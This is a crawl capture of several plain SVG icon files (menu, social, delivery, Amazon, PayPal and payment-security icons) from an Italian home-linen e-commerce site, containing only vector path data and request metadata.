<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m730.6 111.8v371.6c0 5.6-2 10.4-6.1 14.5s-8.9 6.1-14.5 6.1h-578.1c-5.6 0-10.4-2-14.5-6.1s-6.1-8.9-6.1-14.5v-371.6c0-5.6 2-10.4 6.1-14.5s8.9-6.1 14.5-6.1h578.1c5.6 0 10.4 2 14.5 6.1s6.1 8.9 6.1 14.5zm-41.3 268.4v-165.1c-22.8 0-42.3-8.1-58.4-24.2s-24.2-35.6-24.2-58.4h-371.6c0 22.8-8.1 42.3-24.2 58.4s-35.6 24.2-58.4 24.2v165.2c22.8 0 42.3 8.1 58.4 24.2s24.2 35.6 24.2 58.4h371.6c0-22.8 8.1-42.3 24.2-58.4 16.2-16.2 35.6-24.3 58.4-24.3zm-171.9-128.4c4.5 15.5 6.8 30.8 6.8 45.8 0 15.1-2.3 30.3-6.8 45.8s-10.9 29.9-19.2 43.2-19.2 24.2-32.7 32.6c-13.6 8.4-28.4 12.6-44.5 12.6s-31-4.2-44.5-12.6c-13.6-8.4-24.5-19.2-32.7-32.6-8.3-13.3-14.7-27.7-19.2-43.2s-6.8-30.7-6.8-45.8c0-15 2.3-30.3 6.8-45.8s10.9-29.9 19.2-43.2 19.2-24.2 32.7-32.6 28.4-12.6 44.5-12.6 31 4.2 44.5 12.6 24.5 19.3 32.7 32.6c8.3 13.3 14.7 27.7 19.2 43.2zm-158.4 128.4h123.9v-31h-41.3v-144.5h-36.8l-47.7 44.2 24.8 25.8c9-8 14.9-14.1 17.7-18.4h.6v92.9h-41.2z" fill="#8dbc4a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg
body_size: -130
content:
<svg enable-background="new 0 0 24.5 24.5" viewBox="0 0 24.5 24.5" xmlns="http://www.w3.org/2000/svg"><g fill="#333"><path d="m1.3 3.8h22v3h-22z"/><path d="m1.3 10.7h22v3h-22z"/><path d="m1.3 17.7h22v3h-22z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/instagram.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#C536A4;}
</style>
<rect x="40" y="51" class="st0" width="376" height="376"/>
<path class="st1" d="M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3
	C273.2,202.9,252.9,182.6,227.9,182.6L227.9,182.6z M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.9,182.6,227.9,182.6L227.9,182.6z M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151
	c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151C347.1,128.3,327.5,108.7,303.4,108.7L303.4,108.7z M227.9,306.4
	c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.4,227.9,306.4z
	 M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z
	 M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.6,227.9,182.6z
	 M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7L303.4,108.7z M227.9,306.4c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.4,227.9,306.4z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.6,227.9,182.6z M0,0v455.7h455.7V0H0z M380.2,303.4c0,42.4-34.5,76.9-76.9,76.9
	h-151c-42.4,0-76.9-34.5-76.9-76.9v-151c0-42.4,34.5-76.9,76.9-76.9h151c42.4,0,76.9,34.5,76.9,76.9V303.4z M303.4,108.7h-151
	c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151
	c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3
	c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z
	 M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/consegna.svg
body_size: 886
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m230.3 99.2h-30v-12.6c0-4.7-3.8-8.5-8.5-8.5h-98.6c-4.7 0-8.5 3.8-8.5 8.5v88.2c0 4.7 3.8 8.5 8.5 8.5h11.6c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h47.1 14.7c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h7.9c4.7 0 8.5-3.8 8.5-8.5v-32.1c-.1-24-19.6-43.5-43.5-43.5zm-139.5 75.5v-88.1c0-1.3 1.1-2.4 2.4-2.4h98.5c1.3 0 2.4 1.1 2.4 2.4v15.7 74.8h-44.7c-.6-2.4-1.6-4.7-3-6.8s0 0 0-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.1c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6l-.2-.2c-.2-.2-.4-.4-.6-.5l-.2-.1s0 0 0 0c-.2-.2-.4-.3-.6-.5s-.1-.1-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.4-.3l-.1-.1-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.1-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.4-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2s0 0 0 0c-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1-.2 0-.4-.1-.6-.1-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.3 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1s0 0 0 0c-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.3.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1-.2 0-.4.1-.6.1s-.3.1-.5.1c-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2h-.1-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2l-.1.1h-.1c-.2.1-.3.2-.5.3-.1 0-.1.1-.2.1-.1.1-.2.2-.4.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.2-.1.1-.2.1-.2.2-.3.2-.6.5-.9.7-.1 0-.1.1-.2.1s-.1.1-.1.1c-.2.2-.4.3-.6.5l-.2.1s0 0 0 0c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.6.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7-1.4 2.1-2.4 4.4-3 6.9h-12.1c-1.3.1-2.4-1-2.4-2.3zm36.7 24.5c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2.1.3-2.3 1-4.5 2.2-6.4.1-.2.2-.3.3-.5.1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.6l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1l.1-.1c.1 0 .1-.1.2-.1.1 0 .2-.1.3-.1h.1c.1 0 .2-.1.3-.1.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1s.2-.1.3-.1c.1 0 .3-.1.4-.1s.2-.1.3-.1.3-.1.4-.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1.1 0 .2.1.2.1h.1.1c.1 0 .2.1.3.1s.1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5v.1c.1.2.3.4.4.5.1.2.2.3.3.5 1 1.7 1.7 3.6 2.1 5.5.1.3.1.6.1 1 .1.7.1 1.4.1 2 .9 9.1-6.5 16.6-15.6 16.6zm107.1 0c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2 .3-2.5 1.2-4.8 2.5-7 .1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.5-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.5l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1s0 0 0 0h.1c.1 0 .2-.1.2-.1.1 0 .2-.1.3-.1h.1c.1-.1.2-.1.4-.2.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1h.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1s.2.1.3.1c.1 0 .3.1.4.1.1 0 .2.1.3.1s.3.1.4.1c.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1s.2.1.2.1h.1.1c.1.1.2.1.3.2 0 0 .1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.4.4.5 1.4 2.1 2.2 4.5 2.5 7 .1.7.1 1.4.1 2 .6 8.9-6.8 16.4-16 16.4zm33-24.5c0 1.3-1.1 2.4-2.4 2.4h-8.5c-.6-2.4-1.6-4.7-3-6.8-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.2c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5l-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.5-.3h-.1l-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.2-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1s0 0 0 0c-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1s-.4-.1-.6-.1c-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.2 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.4.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1h-.1c-.2 0-.4.1-.6.1-.2 0-.3.1-.5.1-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.3.1-.4.2h-.1-.1c-.1.1-.3.1-.4.2s0 0 0 0c-.1.1-.2.1-.3.2l-.1.1-.1.1c-.1.1-.3.2-.4.3-.1 0-.1.1-.2.1-.6.4-1.1.7-1.7 1.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.3s-.1.1-.1.1c-.2.2-.4.3-.6.5s-.1.1-.1.1c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.5.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7v.1c-1.4 2.1-2.4 4.4-3 6.8h-12.3v-71.7h30c20.6 0 37.3 16.7 37.3 37.3v31.7z"/><path d="m72.3 175.3h-32.8-32.7c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7 32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/><path d="m72.3 150.5h-16.4-16.4-16.3c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h16.4 16.4 16.4c1.7 0 3.1-1.4 3.1-3.1-.2-1.7-1.5-3.1-3.2-3.1z"/><path d="m72.3 125.7h-32.8c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/amazon.svg
body_size: 831
content:
<svg enable-background="new 0 0 559.9 574.7" viewBox="0 0 559.9 574.7" xmlns="http://www.w3.org/2000/svg"><path d="m486.8 469.5c3.2-1.3 5.9-1.6 8.2-.9 2.3.6 3.5 2.5 3.5 5.5 0 3.1-1.6 6.6-4.7 10.6-2.7 3.4-7.4 7.9-13.9 13.7s-16.6 13-30.2 21.5-28.4 16.3-44.5 23.4-35.9 13.2-59.4 18.3c-23.5 5.2-47.6 7.7-72.5 7.7-25.1 0-50.1-3.3-75.2-9.8s-47.1-14.6-66-24.2c-19-9.6-37.1-20.5-54.5-32.9-17.4-12.3-31.3-23.4-41.9-33.2-10.5-9.8-19.4-19-26.5-27.6-1.7-1.9-2.7-3.6-3.2-5.2-.4-1.6-.3-2.8.3-3.8s1.5-1.7 2.5-2.2c1.1-.5 2.3-.7 3.6-.6 1.4.1 2.6.6 3.6 1.4 40.4 24.6 72 42.1 94.8 52.4 81.9 37.1 166 46.5 252.4 28.4 40.1-8.2 81.3-22.4 123.6-42.5zm65.4-36.3c2.3 3.4 2.6 10.7.8 22s-4.8 22.1-9 32.4c-7.2 17.5-16.1 30.5-26.9 39.2-3.6 2.9-6.3 3.9-8.2 2.8s-1.9-3.6 0-7.6c4.4-9.5 9.1-22.3 14.1-38.4 4.9-16.1 5.6-26.5 2.1-31.1-1.1-1.5-2.7-2.7-4.9-3.6s-5.1-1.6-8.5-1.9c-3.5-.3-6.6-.6-9.3-.8s-6.4-.2-11.1 0c-4.6.2-8 .4-10 .6s-5.3.5-9.8.9-6.9.6-7.1.6c-1.3.2-2.6.4-4.1.5s-2.6.2-3.5.3c-.8.1-1.7.2-2.7.3-.9.1-1.7.2-2.2.2s-1.1 0-1.7 0-1.1 0-1.4 0-.6-.1-.9-.2-.5-.3-.6-.5-.3-.5-.5-.9c-1.3-3.4 3.7-7.6 14.8-12.6 11.2-5.1 22-8.2 32.5-9.5 9.7-1.5 21.1-1.6 34.1-.3s21 3.8 24 7.6z" fill="#ff9400"/><path d="m464.4 356.5c-3-2.3-6.4-5.7-10.4-10.1s-8-9.3-11.8-14.5c-3.9-5.3-7.3-11.4-10.1-18.3-2.8-7-4.3-13.7-4.3-20.2v-186.2c0-7.2-1.3-14.9-3.9-23.2s-7.4-17.4-14.2-27.2-15.4-18.5-25.6-26.2-23.8-14.2-40.9-19.4c-17.1-5.3-36.1-7.9-57.2-7.9-21.5 0-41.5 2.6-60.2 7.7-18.6 5.2-34.6 12.1-47.9 20.7s-24.6 18.6-34.1 30-16.5 23.3-21.2 35.7c-4.6 12.4-6.9 25-6.9 37.6l92.9 8.5c3.8-11.6 8.8-21.7 15.2-30.3 6.3-8.6 12.2-14.9 17.7-18.8s11.4-7 17.7-9.3 10.6-3.6 12.8-3.8 4-.3 5.2-.3c18.3 0 31.1 5.6 38.2 16.7 4.4 6.7 6.6 17 6.6 30.6v40.1c-10.5.4-21 1.1-31.4 2.1-10.4.9-23 2.9-37.7 5.8-14.7 3-28.4 6.6-41.1 10.9-12.6 4.3-25.5 10.3-38.7 18s-24.4 16.4-33.6 26.2c-9.3 9.8-16.9 22.1-22.7 36.8-5.9 14.7-8.8 31-8.8 48.6 0 19.2 3.3 36.3 9.8 51.3 6.5 15.1 15.3 27 26.2 35.7s23.3 15.6 37.1 20.7 28.3 7.3 43.4 6.6c15.2-.6 29.9-3.1 44.2-7.3s27.7-10.9 40.3-20.1c12.5-9.2 22.8-20 30.8-32.4 2.9 4.6 5.6 8.1 7.9 10.4l6 6.3c4 4.2 10.1 10.4 18.3 18.5s16.5 16.1 25 23.8l71.7-70.8zm-142.5-78.4c0 11.8-1.5 22.4-4.4 31.9-6.3 20.6-18.3 33.6-36 38.9-15.4 4.6-30 2.3-43.9-6.9-14.7-9.9-22.1-23.9-22.1-42 0-14.1 3.4-26.2 10.3-36.2 6.8-10 16-17.5 27.5-22.4s22.7-8.5 33.6-10.6 22.6-3.4 35.1-3.8v51.1z" fill="#303e48"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/popup/chiudi.svg
body_size: 2
content:
<svg enable-background="new 0 0 52 52" viewBox="0 0 52 52" xmlns="http://www.w3.org/2000/svg"><path d="m28.8 26 7.1-7.1c.8-.8.8-2 0-2.8s-2-.8-2.8 0l-7.1 7.1-7.4-7.4c-.8-.8-2-.8-2.8 0s-.8 2 0 2.8l7.4 7.4-7.8 7.8c-.8.8-.8 2 0 2.8s2 .8 2.8 0l7.8-7.8 7.4 7.4c.8.8 2 .8 2.8 0s.8-2 0-2.8z" fill="#fff"/><path d="m44.4 7.6c-10.2-10.1-26.7-10.1-36.8 0s-10.1 26.6 0 36.8c10.1 10.1 26.6 10.1 36.8 0 10.1-10.2 10.1-26.7 0-36.8zm-8.2 28.6c-.8.8-2 .8-2.8 0l-7.4-7.4-7.8 7.8c-.8.8-2 .8-2.8 0s-.8-2 0-2.8l7.8-7.8-7.4-7.4c-.8-.8-.8-2 0-2.8s2-.8 2.8 0l7.4 7.4 7.1-7.1c.8-.8 2-.8 2.8 0s.8 2 0 2.8l-7.1 7.1 7.4 7.4c.8.8.8 2.1 0 2.8z" fill="#474747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/paypal.svg
body_size: 269
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m647 222.4c3.6 16.9 3.2 37.3-1.2 61.4-17.5 89.1-74.1 133.6-170 133.6h-13.2c-5 0-9.4 1.7-13.2 5s-6.2 7.6-7.2 12.8l-1.2 5.7-16.7 104.1-.6 4.5c-1 5.2-3.5 9.5-7.4 12.8s-8.4 5-13.4 5h-75.5c-4.2 0-7.5-1.5-9.9-4.5s-3.3-6.6-2.7-10.8c1.8-11.2 4.5-28.1 8-50.6s6.2-39.3 8-50.6c1.8-11.2 4.5-28 8.1-50.4s6.3-39.2 8.1-50.4c1-7.4 5.3-11.1 12.9-11.1h39.4c26.7.4 50.4-1.7 71-6.3 35.1-7.8 63.9-22.3 86.4-43.3 20.5-19.1 36-43.7 46.6-74 4.8-14 8.3-27.4 10.5-40 .2-1.2.5-2 .8-2.3s.6-.4 1.1-.3c.4.1 1 .5 1.8 1.1 15.9 11.7 25.7 27.9 29.5 48.6z" fill="#0078c9"/><path d="m595.3 137.5c0 21.5-4.6 45.1-13.8 71-16.1 46.8-46.4 78.4-90.9 94.8-22.7 8-48 12.2-75.8 12.6 0 .2-9 .3-27.1.3l-27.1-.3c-20.1 0-31.9 9.6-35.5 28.9-.4 1.6-8.9 54.8-25.6 159.5-.2 2-1.4 3-3.6 3h-88.9c-4.4 0-8.1-1.7-11-5s-4.1-7.2-3.5-11.6l69.8-442.7c1-5.8 3.8-10.6 8.3-14.4s9.7-5.7 15.5-5.7h180c6.8 0 16.6 1.3 29.3 3.9s23.9 5.8 33.6 9.6c21.5 8.2 37.9 20.6 49.2 37 11.4 16.6 17.1 36.2 17.1 59.1z" fill="#004482"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/pagamento_sicuro.svg
body_size: 582
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m120.2 156.1h-38.2c-1.6 0-2.9 1.3-2.9 2.9s1.3 2.9 2.9 2.9h38.3c1.6 0 2.9-1.3 2.9-2.9-.1-1.6-1.4-2.9-3-2.9z"/><path d="m230.3 148.5c-8.6 0-16.7 0-23.8-2.9v-60.8c0-4.8-3.9-8.7-8.7-8.7h-134.8c-4.8 0-8.7 3.9-8.7 8.7v25.5 63.9c0 4.8 3.9 8.7 8.7 8.7h93c2.4 9.5 7.4 18.1 14.8 25.4 6 6 13.8 11.1 21.9 14.4.3.1.7.2 1.1.2s.7-.1 1.1-.2c5.6-2.3 16.3-7.7 25.1-17.8 8.8-10.2 13.3-22.3 13.3-35.9v-17.6c-.1-1.6-1.4-2.9-3-2.9zm-167.3-66.6h134.9c1.6 0 2.9 1.3 2.9 2.9v22.6h-140.7v-22.6c0-1.6 1.3-2.9 2.9-2.9zm-2.9 92.3v-61h140.7v29.4c-.1-.1-.3-.2-.4-.3l-.1-.1c-.3-.2-.5-.4-.8-.6l-.2-.2c-.3-.2-.5-.4-.8-.6l-.1-.1c-.2-.2-.5-.4-.7-.6l-.1-.1c-.2-.2-.5-.5-.8-.8l-.2-.2c-.2-.2-.3-.3-.4-.4s-.2-.2-.2-.2c0-.1-.1-.1-.1-.1s-.1-.1-.1-.1-.1-.1-.1-.1-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1 0-.1-.1s-.1 0-.1-.1h-.1-.1-.1s-.1 0-.2 0h-.1-.1-.1-.1-.1-.1c-.1 0-.1 0-.2 0h-.1-.1-.1-.1-.1-.1s-.1 0-.1.1c0 0-.1 0-.1.1s-.1.1-.1.1-.1 0-.1.1c0 0-.1.1-.1.1s-.1 0-.1.1-.1.1-.1.1-.1.1-.1.1c-.6.6-1.2 1.3-1.7 1.8 0 0 0 0-.1.1-1 1-2.1 1.9-3.3 2.7-.2.1-.4.3-.6.4-1.1.8-2.3 1.4-3.4 2-.3.2-.6.3-1 .4-.6.3-1.3.5-2 .8-.3.1-.7.2-1 .3-.7.2-1.4.4-2.1.6-1.4.3-2.8.6-4.4.8-.4.1-.8.1-1.2.1-4.1.4-8.4.5-13.6.5-1.6 0-2.9 1.3-2.9 2.9v17.4 1.5.3.1 1 .3.1c0 .3 0 .7.1 1v.4c0 .4.1.7.1 1.1v.3c0 .4.1.7.1 1.1v.2c0 .2.1.4.1.6h-92.4c-1.6.1-2.9-1.2-2.9-2.8zm167.3-5.3c0 30.4-24.5 43.9-33.7 47.9-7.7-3.4-27.8-14.3-32.6-37.5-.1-.2-.1-.5-.1-.8 0-.1-.1-.3-.1-.4-.1-.4-.1-.8-.2-1.1v-.2c-.1-.3-.1-.7-.1-1 0 0 0 0 0-.1v-.2c0-.3-.1-.7-.1-1v-.3c0-.3-.1-.6-.1-1v-.3c0-.3 0-.6-.1-.9v-.4c0-.3 